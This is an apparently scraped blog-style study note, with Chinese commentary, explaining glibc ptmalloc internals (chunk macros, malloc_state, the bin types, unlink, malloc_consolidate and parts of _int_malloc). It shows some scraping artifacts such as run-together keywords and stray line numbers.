/* conversion from malloc headers to user pointers, and back */ #define chunk2mem(p) ((void*)((char*)(p) + 2*SIZE_SZ)) #define mem2chunk(mem) ((mchunkptr)((char*)(mem) - 2*SIZE_SZ)) /* The smallest possible chunk */ #define MIN_CHUNK_SIZE (offsetof(struct malloc_chunk, fd_nextsize)) /* The smallest size we can malloc is an aligned minimal chunk */ #define MINSIZE \ (unsigned long)(((MIN_CHUNK_SIZE+MALLOC_ALIGN_MASK) & ~MALLOC_ALIGN_MASK)) /* Check if m has acceptable alignment */ #define aligned_OK(m) (((unsigned long)(m) & MALLOC_ALIGN_MASK) == 0) #define misaligned_chunk(p) \ ((uintptr_t)(MALLOC_ALIGNMENT == 2 * SIZE_SZ ? (p) : chunk2mem (p)) \ & MALLOC_ALIGN_MASK) /* Check if a request is so large that it would wrap around zero when padded and aligned. To simplify some other code, the bound is made low enough so that adding MINSIZE will also not wrap around zero. */ #define REQUEST_OUT_OF_RANGE(req) \ ((unsigned long) (req) >= \ (unsigned long) (INTERNAL_SIZE_T) (-2 * MINSIZE)) /* pad request bytes into a usable size -- internal version */ #define request2size(req) \ (((req) + SIZE_SZ + MALLOC_ALIGN_MASK < MINSIZE) ? \ MINSIZE : \ ((req) + SIZE_SZ + MALLOC_ALIGN_MASK) & ~MALLOC_ALIGN_MASK) /* Same, except also perform an argument and result check. First, we check that the padding done by request2size didn't result in an integer overflow. Then we check (using REQUEST_OUT_OF_RANGE) that the resulting size isn't so large that a later alignment would lead to another integer overflow. */ #define checked_request2size(req, sz) \ ({ \ (sz) = request2size (req); \ if (((sz) < (req)) \ || REQUEST_OUT_OF_RANGE (sz)) \ { \ __set_errno (ENOMEM); \ return 0; \ } \ })

/* chunk-> +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+ | Size of previous chunk, if unallocated (P clear) | +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+ | Size of chunk, in bytes |A|M|P| mem-> +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+ | User data starts here... . . . . (malloc_usable_size() bytes) . . | nextchunk-> +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+ | (size of chunk, but used for application data) | +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+ | Size of next chunk, in bytes |A|0|1| +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+ */ structmalloc_chunk { INTERNAL_SIZE_T mchunk_prev_size; /* Size of previous chunk (if free). */ INTERNAL_SIZE_T mchunk_size; /* Size in bytes, including overhead. */ structmalloc_chunk* fd;/* double links -- used only if free. */ structmalloc_chunk* bk; /* Only used for large blocks: pointer to next larger size. */ structmalloc_chunk* fd_nextsize;/* double links -- used only if free. */ structmalloc_chunk* bk_nextsize; };
/* size field is or'ed with PREV_INUSE when previous adjacent chunk in use */ #define PREV_INUSE 0x1 /* extract inuse bit of previous chunk */ #define prev_inuse(p) ((p)->mchunk_size & PREV_INUSE) /* size field is or'ed with IS_MMAPPED if the chunk was obtained with mmap() */ #define IS_MMAPPED 0x2 /* check for mmap()'ed chunk */ #define chunk_is_mmapped(p) ((p)->mchunk_size & IS_MMAPPED) /* size field is or'ed with NON_MAIN_ARENA if the chunk was obtained from a non-main arena. This is only set immediately before handing the chunk to the user, if necessary. */ #define NON_MAIN_ARENA 0x4 /* Check for chunk from main arena. */ #define chunk_main_arena(p) (((p)->mchunk_size & NON_MAIN_ARENA) == 0) /* Mark a chunk as not being on the main arena. */ #define set_non_main_arena(p) ((p)->mchunk_size |= NON_MAIN_ARENA) /* Bits to mask off when extracting size Note: IS_MMAPPED is intentionally not masked off from size field in macros for which mmapped chunks should never be seen. This should cause helpful core dumps to occur if it is tried by accident by people extending or adapting this malloc. */ #define SIZE_BITS (PREV_INUSE | IS_MMAPPED | NON_MAIN_ARENA) /* Get size, ignoring use bits */ #define chunksize(p) (chunksize_nomask (p) & ~(SIZE_BITS)) /* Like chunksize, but do not mask SIZE_BITS. */ #define chunksize_nomask(p) ((p)->mchunk_size) /* Ptr to next physical malloc_chunk. */ #define next_chunk(p) ((mchunkptr) (((char *) (p)) + chunksize (p))) /* Size of the chunk below P. Only valid if !prev_inuse (P). */ #define prev_size(p) ((p)->mchunk_prev_size) /* Set the size of the chunk below P. Only valid if !prev_inuse (P). */ #define set_prev_size(p, sz) ((p)->mchunk_prev_size = (sz)) /* Ptr to previous physical malloc_chunk. Only valid if !prev_inuse (P). */ #define prev_chunk(p) ((mchunkptr) (((char *) (p)) - prev_size (p))) /* Treat space at ptr + offset as a chunk */ #define chunk_at_offset(p, s) ((mchunkptr) (((char *) (p)) + (s))) /* extract p's inuse bit */ #define inuse(p) \ ((((mchunkptr) (((char *) (p)) + chunksize (p)))->mchunk_size) & PREV_INUSE) /* set/clear chunk as being inuse without otherwise disturbing */ #define set_inuse(p) \ ((mchunkptr) (((char *) (p)) + chunksize (p)))->mchunk_size |= PREV_INUSE #define clear_inuse(p) \ ((mchunkptr) (((char *) (p)) + chunksize (p)))->mchunk_size &= ~(PREV_INUSE) /* check/set/clear inuse bits in known places */ #define inuse_bit_at_offset(p, s) \ (((mchunkptr) (((char *) (p)) + (s)))->mchunk_size & PREV_INUSE) #define set_inuse_bit_at_offset(p, s) \ (((mchunkptr) (((char *) (p)) + (s)))->mchunk_size |= PREV_INUSE) #define clear_inuse_bit_at_offset(p, s) \ (((mchunkptr) (((char *) (p)) + (s)))->mchunk_size &= ~(PREV_INUSE)) /* Set size at head, without disturbing its use bit */ #define set_head_size(p, s) ((p)->mchunk_size = (((p)->mchunk_size & SIZE_BITS) | (s))) /* Set size/use field */ #define set_head(p, s) ((p)->mchunk_size = (s)) /* Set size at footer (only when chunk is not in use) */ #define set_foot(p, s) (((mchunkptr) ((char *) (p) + (s)))->mchunk_prev_size = (s))

Bin
在malloc_state中的存储
1 2 3 4 5 6 7
structmalloc_state { /* Fastbins */ mfastbinptr fastbinsY[NFASTBINS]; /* Normal bins packed as described above */ mchunkptr bins[NBINS * 2 - 2]; };
bin数组定位+大小
1 2 3 4 5 6 7 8 9 10
#define NBINS 128 //bin链长度 /* addressing -- note that bin_at(0) does not exist, *//*Bin 1 is the unordered list*/ #define bin_at(m, i) \ (mbinptr) (((char *) &((m)->bins[((i) - 1) * 2])) \ - offsetof (struct malloc_chunk, fd)) /* analog of ++bin */ #define next_bin(b) ((mbinptr) ((char *) (b) + (sizeof (mchunkptr) << 1))) /* Reminders about list directionality within bins */ #define first(b) ((b)->fd) #define last(b) ((b)->bk)
/* Take a chunk off a bin list *///省略了每行末尾的反斜杠 #define unlink(AV, P, BK, FD) { //例子unlink(av, victim, bck, fwd) FD = P->fd;//取出victim的fd和bk指针 BK = P->bk; //例行检查,实际上就是如果victim没有完整的在链表中的话就报错 if (__builtin_expect (FD->bk != P || BK->fd != P, 0)) malloc_printerr (check_action, "corrupted double-linked list", P, AV); else {//如果正常的话 FD->bk = BK; BK->fd = FD; //取出了victim if (!in_smallbin_range (chunksize_nomask (P)) && __builtin_expect (P->fd_nextsize != NULL, 0)) {//如果在largebin里的链表 且 在chunk size链表里则需要额外设置fd_nextsize和bk_nextsize //简单的检查, victim是不是 *完整的* 在chunk size链表 if (__builtin_expect (P->fd_nextsize->bk_nextsize != P, 0) || __builtin_expect (P->bk_nextsize->fd_nextsize != P, 0)) malloc_printerr (check_action, "corrupted double-linked list (not small)", P, AV); if (FD->fd_nextsize == NULL) {//FD和victim同样大小 if (P->fd_nextsize == P)//fd_nextsize等于自身只能说明链表里只有这个大小 //现在就剩下FD(后面或许还有等大的)了, 修改一下chunk size链表 FD->fd_nextsize = FD->bk_nextsize = FD; else {//链表里还有其他的chunk FD->fd_nextsize = P->fd_nextsize; FD->bk_nextsize = P->bk_nextsize; P->fd_nextsize->bk_nextsize = FD; P->bk_nextsize->fd_nextsi ze = FD; } } else {//victim是一个单独的chunk P->fd_nextsize->bk_nextsize = P->bk_nextsize; P->bk_nextsize->fd_nextsize = P->fd_nextsize; } } } }
fastbin
相关介绍和特点
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17
/* Fastbins An array of lists holding recently freed small chunks. Fastbins are not doubly linked. It is faster to single-link them, and since chunks are never removed from the middles of these lists, double linking is not necessary. Also, unlike regular bins, they are not even processed in FIFO order (they use faster LIFO) since ordering doesn't much matter in the transient contexts in which fastbins are normally used. Chunks in fastbins keep their inuse bit set, so they cannot be consolidated with other free chunks. malloc_consolidate releases all chunks in fastbins and consolidates them with other free chunks. */ - 使用LIFO, 在链表头执行取出插入操作 - PREV_INUSE总为1, 不会和相邻块进行合并 - chunk从不会在链表中间被删去, 只需要单向链表即可
/* FASTBIN_CONSOLIDATION_THRESHOLD is the size of a chunk in free() that triggers automatic consolidation of possibly-surrounding fastbin chunks. This is a heuristic, so the exact value should not matter too much. It is defined at half the default trim threshold as a compromise heuristic to only attempt consolidation if it is likely to lead to trimming. However, it is not dynamically tunable, since consolidation reduces fragmentation surrounding large chunks even if trimming is not used. */ #define FASTBIN_CONSOLIDATION_THRESHOLD (65536UL)
unsorted bin
unsorted bin在bin数组中下标为1的位置(0无意义)
1 2
/* The otherwise unindexable 1-bin is used to hold unsorted chunks. */ #define unsorted_chunks(M) (bin_at (M, 1))
/* Top The top-most available chunk (i.e., the one bordering the end of available memory) is treated specially. It is never included in any bin, is used only if no other chunk is available, and is released back to the system if it is very large (see M_TRIM_THRESHOLD). Because top initially points to its own bin with initial zero size, thus forcing extension on the first malloc request, we avoid having any special code in malloc to check whether it even exists yet. But we still need to do so when getting memory from system, so we make initial_top treat the bin as a legal but unusable chunk during the interval between initialization and the first call to sysmalloc. (This is somewhat delicate, since it relies on the 2 preceding words to be zero during this interval as well.) */ /* Conveniently, the unsorted bin can be used as dummy top on first call */ #define initial_top(M) (unsorted_chunks (M))
structmalloc_state { /* Serialize access. */ __libc_lock_define (, mutex); /* Flags (formerly in max_fast). */ int flags; /* Set if the fastbin chunks contain recently inserted free blocks. */ /* Note this is a bool but not all targets support atomics on booleans. */ int have_fastchunks; //have_fastchunks是glibc 2.27 及以后特有的, 四字节32位可用 /* Fastbins */ mfastbinptr fastbinsY[NFASTBINS]; /* Base of the topmost chunk -- not otherwise kept in a bin */ mchunkptr top; /* The remainder from the most recent split of a small request */ mchunkptr last_remainder; /* Normal bins packed as described above */ mchunkptr bins[NBINS * 2 - 2]; /* Bitmap of bins */ unsignedint binmap[BINMAPSIZE]; /* Linked list */ structmalloc_state *next; /* Linked list for free arenas. Access to this field is serialized by free_list_lock in arena.c. */ structmalloc_state *next_free; /* Number of threads attached to this arena. 0 if the arena is on the free list. Access to this field is serialized by free_list_lock in arena.c. */ INTERNAL_SIZE_T attached_threads; /* Memory allocated from the system in this arena. */ INTERNAL_SIZE_T system_mem; INTERNAL_SIZE_T max_system_mem; };
flags
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15
/* FASTCHUNKS_BIT held in max_fast indicates that there are probably some fastbin chunks. It is set true on entering a chunk into any fastbin, and cleared only in malloc_consolidate.
The truth value is inverted so that have_fastchunks will be true upon startup (since statics are zero-filled), simplifying initialization checks. */
/* Binmap To help compensate for the large number of bins, a one-level index structure is used for bin-by-bin searching. `binmap' is a bitvector recording whether bins are definitely empty so they can be skipped over during during traversals. The bits are NOT always cleared as soon as bins are empty, but instead only when they are noticed to be empty during traversal in malloc. */ /* Conservatively use 32 bits per map word, even if on 64bit system */ #define BINMAPSHIFT 5 #define BITSPERMAP (1U << BINMAPSHIFT) #define BINMAPSIZE (NBINS / BITSPERMAP)//32 bits per map word,every bit is useful #define idx2block(i) ((i) >> BINMAPSHIFT)//第6位及以后确定block #define idx2bit(i) ((1U << ((i) & ((1U << BINMAPSHIFT) - 1))))//i & 31:取出低5位决定在block中的bit #define mark_bin(m, i) ((m)->binmap[idx2block (i)] |= idx2bit (i)) #define unmark_bin(m, i) ((m)->binmap[idx2block (i)] &= ~(idx2bit (i))) #define get_binmap(m, i) ((m)->binmap[idx2block (i)] & idx2bit (i))
/* Memory map support */ int n_mmaps; int n_mmaps_max; int max_n_mmaps; /* the mmap_threshold is dynamic, until the user sets it manually, at which point we need to disable any dynamic behavior. */ int no_dyn_threshold;
/* First address handed out by MORECORE/sbrk. */ char *sbrk_base;
#if USE_TCACHE /* Maximum number of buckets to use. */ size_t tcache_bins; size_t tcache_max_bytes; /* Maximum number of chunks in each bucket. */ size_t tcache_count; /* Maximum number of chunks to remove from the unsorted list, which aren't used to prefill the cache. */ size_t tcache_unsorted_limit; #endif };
当每个分配区的 top chunk 大小大于trim_threshold时,在一定的条件下,调用 free 时会收缩内存,减小 top chunk 的大小。
malloc_consolidate is a specialized version of free() that tears down chunks held in fastbins. Free itself cannot be used for this purpose since, among other things, it might place chunks back onto fastbins. So, instead, we need to use a minor variant of the same code.
Also, because this routine needs to be called the first time through malloc anyway, it turns out to be the perfect place to trigger initialization code. */
staticvoidmalloc_consolidate(mstate av) { mfastbinptr* fb; /* current fastbin being consolidated */ mfastbinptr* maxfb; /* last fastbin (for loop control) */ mchunkptr p; /* current chunk being consolidated */ mchunkptr nextp; /* next chunk to consolidate */ mchunkptr unsorted_bin; /* bin header */ mchunkptr first_unsorted; /* chunk to link to */
/* These have same use as in free() */ mchunkptr nextchunk; INTERNAL_SIZE_T size; INTERNAL_SIZE_T nextsize; INTERNAL_SIZE_T prevsize; int nextinuse; mchunkptr bck; mchunkptr fwd;
/* If max_fast is 0, we know that av hasn't yet been initialized, in which case do so below */ // 说明 fastbin 已经初始化 if (get_max_fast() != 0) { // 清空 fastbin 标记 // 因为要合并 fastbin 中的 chunk 了。 clear_fastchunks(av); // unsorted_bin = unsorted_chunks(av);
/* Remove each chunk from fast bin and consolidate it, placing it then in unsorted bin. Among other reasons for doing this, placing in unsorted bin avoids needing to calculate actual bins until malloc is sure that chunks aren't immediately going to be reused anyway. */ // 按照 fd 顺序遍历 fastbin 的每一个 bin,将 bin 中的每一个 chunk 合并掉。 maxfb = &fastbin(av, NFASTBINS - 1); fb = &fastbin(av, 0); do { p = atomic_exchange_acq(fb, NULL); if (p != 0) { do { check_inuse_chunk(av, p); nextp = p->fd;
/* Slightly streamlined version of consolidation code in * free() */ size = chunksize(p); nextchunk = chunk_at_offset(p, size); nextsize = chunksize(nextchunk);
/* Initialize a malloc_state struct. This is called from ptmalloc_init () or from _int_new_arena () when creating a new arena. */ staticvoid malloc_init_state(mstate av) { int i; mbinptr bin; /* Establish circular links for normal bins */ for (i = 1; i < NBINS; ++i) { bin = bin_at(av, i); bin->fd = bin->bk = bin; //初始化, 把所有指针都指向自己 } #if MORECORE_CONTIGUOUS if (av != &main_arena) #endif set_noncontiguous(av); if (av == &main_arena) set_max_fast(DEFAULT_MXFAST); //2.26, 一个arena在默认情况下并不拥有fastbin chunk atomic_store_relaxed(&av->have_fastchunks, false); //2.25: av->flags |= FASTCHUNKS_BIT; //将该areva的top chunk指针指向unsorted bin,用以表示初始时top chunk大小为0 av->top = initial_top(av); }
#if USE_TCACHE /* int_free also calls request2size, be careful to not pad twice. */ size_t tbytes = request2size (bytes); size_t tc_idx = csize2tidx (tbytes);
INTERNAL_SIZE_T nb; /* normalized request size */ unsignedint idx; /* associated bin index */ mbinptr bin; /* associated bin */ mchunkptr victim; /* inspected/selected chunk */ INTERNAL_SIZE_T size; /* its size */ int victim_index; /* its bin index */ mchunkptr remainder; /* remainder from a split */ unsignedlong remainder_size; /* its size */ unsignedint block; /* bit map traverser */ unsignedint bit; /* bit map traverser */ unsignedintmap; /* current word of binmap */ mchunkptr fwd; /* misc temp for linking */ mchunkptr bck; /* misc temp for linking */ //if glibc2.26 and after #if USE_TCACHE size_t tcache_unsorted_count; /* count of unsorted chunks processed */ #endif #define REMOVE_FB(fb, victim, pp) \ do \ { \ victim = pp; \ if (victim == NULL) \ break; \ } \ while ((pp = catomic_compare_and_exchange_val_acq (fb, victim->fd, victim)) \ != victim);
简单的check
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18
/* Convert request size to internal form by adding SIZE_SZ bytes overhead plus possibly more to obtain necessary alignment and/or to obtain a size of at least MINSIZE, the smallest allocatable size. Also, checked_request2size traps (returning 0) request sizes that are so large that they wrap around zero when padded and aligned. */ checked_request2size (bytes, nb); /* There are no usable arenas. Fall back to sysmalloc to get a chunk from mmap. */ if (__glibc_unlikely (av == NULL)) { void *p = sysmalloc (nb, av); if (p != NULL) alloc_perturb (p, bytes); return p; }
注意到checked_request2size()是一个宏定义, 可以改变参数nb的值
fastbin_range
1 2 3 4 5
/* If the size qualifies as a fastbin, first check corresponding bin. This code is safe to execute even if av is not yet initialized, so we can try it without checking, which saves some time on this fast path. */
/* If a small request, check regular bin. Since these "smallbins" hold one size each, no searching within bins is necessary. (For a large request, we need to wait until unsorted chunks are processed to find best fit. But for small ones, fits are exact anyway, so we can check now, which is faster.) */ if (in_smallbin_range(nb)) { idx = smallbin_index(nb); bin = bin_at(av, idx);
if ((victim = last(bin)) != bin) //FIFO { bck = victim->bk; //取出倒数第二个chunk if (__glibc_unlikely(bck->fd != victim)) malloc_printerr("malloc(): smallbin double linked list corrupted"); set_inuse_bit_at_offset(victim, nb); bin->bk = bck; bck->fd = bin;
if (av != &main_arena) set_non_main_arena(victim); check_malloced_chunk(av, victim, nb); #if USE_TCACHE /* While we're here, if we see other chunks of the same size, stash them in the tcache. */ size_t tc_idx = csize2tidx(nb); if (tcache && tc_idx < mp_.tcache_bins) { mchunkptr tc_victim;
/* While bin not empty and tcache not full, copy chunks over. */ while (tcache->counts[tc_idx] < mp_.tcache_count && (tc_victim = last(bin)) != bin) { if (tc_victim != 0) { bck = tc_victim->bk; set_inuse_bit_at_offset(tc_victim, nb); if (av != &main_arena) set_non_main_arena(tc_victim); bin->bk = bck; bck->fd = bin;
/* If this is a large request, consolidate fastbins before continuing. While it might look excessive to kill all fastbins before even seeing if there is space available, this avoids fragmentation problems normally associated with fastbins. Also, in practice, programs tend to have runs of either small or large requests, but less often mixtures, so consolidation is not invoked all that often in most programs. And the programs that it is called frequently in otherwise tend to fragment. */ else { idx = largebin_index(nb); if (have_fastchunks(av)) malloc_consolidate(av); }
/* Process recently freed or remaindered chunks, taking one only if it is exact fit, or, if this a small request, the chunk is remainder from the most recent non-exact fit. Place other traversed chunks in bins. Note that this step is the only place in any routine where chunks are placed in bins. The outer loop here is needed because we might not realize until near the end of malloc that we should have consolidated, so must do so and retry. This happens at most once, and only when we would otherwise need to expand memory to service a "small" request. */ #if USE_TCACHE INTERNAL_SIZE_T tcache_nb = 0; size_t tc_idx = csize2tidx(nb); if (tcache && tc_idx < mp_.tcache_bins) tcache_nb = nb; int return_cached = 0; tcache_unsorted_count = 0; #endif for (;;) { int iters = 0; while ((victim = unsorted_chunks(av)->bk) != unsorted_chunks(av)) // 取出链表最后一个, FIFO { bck = victim->bk; //倒数第二个 //victim过大或过小都会出错 if (__builtin_expect(chunksize_nomask(victim) <= 2 * SIZE_SZ, 0) || __builtin_expect(chunksize_nomask(victim) > av->system_mem, 0)) malloc_printerr(check_action, "malloc(): memory corruption", chunk2mem(victim), av); size = chunksize(victim);
/* If a small request, try to use last remainder if it is the only chunk in unsorted bin. This helps promote locality for runs of consecutive small requests. This is the only exception to best-fit, and applies only when there is no exact fit for a small chunk. */ // 如果当前请求位于small chunks的大小范围内 // 同时,unsorted bin里只有一个chunk,该chunk还是last_remainder // 并且 last remainder 的大小分割后还可以作为一个 chunk if (in_smallbin_range(nb) && bck == unsorted_chunks(av) && victim == av->last_remainder && (unsignedlong)(size) > (unsignedlong)(nb + MINSIZE)) //victim分割出nb后还有MINSIZE { /* split and reattach remainder */ remainder_size = size - nb; //分割后剩下的chunk指针 remainder = chunk_at_offset(victim, nb); //设置从unsorted bin中割出来的chunk的fd和bk unsorted_chunks(av)->bk = unsorted_chunks(av)->fd = remainder; //更新last_remainer av->last_remainder = remainder; //设置剩下的chunk的fd和bk remainder->bk = remainder->fd = unsorted_chunks(av); if (!in_smallbin_range(remainder_size)) {//如果是largechunk, 也设置一下nextsize remainder->fd_nextsize = NULL; remainder->bk_nextsize = NULL; } //设置两个块的标记bit set_head(victim, nb | PREV_INUSE | (av != &main_arena ? NON_MAIN_ARENA : 0)); set_head(remainder, remainder_size | PREV_INUSE); set_foot(remainder, remainder_size); //详细的检查, 只有在MALLOC_DEBUG为1时启用 check_malloced_chunk(av, victim, nb); //返回用户指针 void *p = chunk2mem(victim); alloc_perturb(p, bytes); return p; }
else 取出victim, 准备放入合适的bin中
1 2 3 4 5 6 7
//如果不满足上面的条件, 就往下执行 /* remove from unsorted list */ //取出了victim if (__glibc_unlikely (bck->fd != victim)) //2.28特供 malloc_printerr ("malloc(): corrupted unsorted chunks 3"); unsorted_chunks(av)->bk = bck; bck->fd = unsorted_chunks(av);
/* Take now instead of binning if exact fit *///如果有刚好的chunk, 取出并返回. if (size == nb) { set_inuse_bit_at_offset(victim, size); if (av != &main_arena) set_non_main_arena(victim); #if USE_TCACHE //用tcache就放到里面不返回. 在循环结束之后取出返回. 设置了return_cached为1. /* Fill cache first, return to user only if cache fills. We may return one of these chunks later. */ if (tcache_nb && tcache->counts[tc_idx] < mp_.tcache_count) { tcache_put(victim, tc_idx); return_cached = 1; continue; } else { #endif//详细的检查, 只有在MALLOC_DEBUG为1时启用 check_malloced_chunk(av, victim, nb); void *p = chunk2mem(victim); alloc_perturb(p, bytes); return p; #if USE_TCACHE } #endif }
#if USE_TCACHE /* If we've processed as many chunks as we're allowed while filling the cache, return one of the cached ones. */ ++tcache_unsorted_count; if (return_cached && mp_.tcache_unsorted_limit > 0 && tcache_unsorted_count > mp_.tcache_unsorted_limit) { return tcache_get(tc_idx); } #endif
#define MAX_ITERS 10000 if (++iters >= MAX_ITERS) break; }//unsorted大循环结束, 避免花费过多时间在unsortedbin的处理上
#if USE_TCACHE /* If all the small chunks we found ended up cached, return one now. */ if (return_cached) { return tcache_get(tc_idx); } #endif

/* If a large request, scan through the chunks of current bin in sorted order to find smallest that fits. Use the skip list for this. */ //回想一下, 循环之前判断了fastbin和smallbin, 到largebin的时候先malloc_consolidate清理fastbin到unsortedbin, //从unsortedbin中一个个取出,历经last_remainer,exact fit和放入相应bin中后, 循环中只判断了从unsortedbin中取出的块 //即合并之后的chunk,并且没有一块和nb相等.由于smallbin每个bin中chunk大小一致,也就是说两次比较smallbin中都没有合适的chunk, //跳出循环之后直接找 *largechunk* 里的即可, 并且是find smallest that fits, 不一定要刚刚好 if (!in_smallbin_range(nb)) { bin = bin_at(av, idx); //idx是nb定位出来的idx,在大循环之前,到这里说明是largebin_idx
/* skip scan if empty or largest chunk is too small */ if ((victim = first(bin)) != bin && (unsignedlong)chunksize_nomask(victim) >= (unsignedlong)(nb)) {//如果该largebin非空 且 最大的不小于nb //为了反向遍历,victim指向最后一个最小的largechunk victim = victim->bk_nextsize; //找出第一个不小于nb的块, 并且赋值size为这个chunk的大小 //如果有多个相同大小的chunk, victim会定位到第一个有fd_nextsize指针的chunk while (((unsignedlong)(size = chunksize(victim)) <(unsignedlong)(nb))) victim = victim->bk_nextsize;
/* Search for a chunk by scanning bins, starting with next largest bin. This search is strictly by best-fit; i.e., the smallest (with ties going to approximately the least recently used) chunk that fits is selected.
The bitmap avoids needing to check that most blocks are nonempty. The particular case of skipping all bins during warm-up phases when no chunks have been returned yet is faster than it might look. */ //fastbin,smallbin中刚好的-->fastbin合并后+unsortedbin中刚好的-->用nb定位的largebin_idx中不小于的 //以上这些全部失败之后进行下面的操作,寻找比当前idx更大的idx ++idx;//直接+1 bin = bin_at(av, idx); //使用bitmap能够避免循环判断+1后的idx指向的链表是不是空的 //除了mark_bin unmark_bin get_binmap其他binmap函数都不涉及 binmap数组, 只是单纯的移位运算 block = idx2block(idx); //算出block map = av->binmap[block];//取出map bit = idx2bit(idx); //算出该位的bit
for (;;) {//大循环,找到后 or 没有-->(goto use_top) /* Skip rest of block if there are no more set bits in this block. */ //Skip rest of block if there are no more set bits in this block. if (bit > map || bit == 0) {//当前bit为0 或者 chunk后面的bit也等于0(bit > map), idx2bit()不可能得到0,应该是循环下面的部分 do { if (++block >= BINMAPSIZE) /* out of bins */ goto use_top; //没有的话只能够使用top chunk了 } while ((map = av->binmap[block]) == 0); //不等零
bin = bin_at(av, (block << BINMAPSHIFT)); //取到了更大且非空的bin bit = 1; }
/* Advance to bin with set bit. There must be one. */ //1.没有经过上面的if,原map中就大于等于bit, 从原bit位开始左移 //2.经过了上面的if,bit从最低位开始左移 //从bit位开始找bin header, 肯定是存在的 while ((bit & map) == 0) { bin = next_bin(bin); bit <<= 1; assert(bit != 0); }
/* Inspect the bin. It is likely to be non-empty */ //既然比nb都大, 就选一个最右边的, 这样在largebin中还是最小的 victim = last(bin);
/* If a false alarm (empty bin), clear the bit. */ // 如果victim=bin,那么我们就将map对应的位清0,然后获取下一个bin // 这种情况发生的概率应该很小。 if (victim == bin) { av->binmap[block] = map &= ~bit; /* Write through */ bin = next_bin(bin); bit <<= 1; } else { size = chunksize(victim);
/* We know the first chunk in this bin is big enough to use. */ assert((unsignedlong)(size) >= (unsignedlong)(nb));
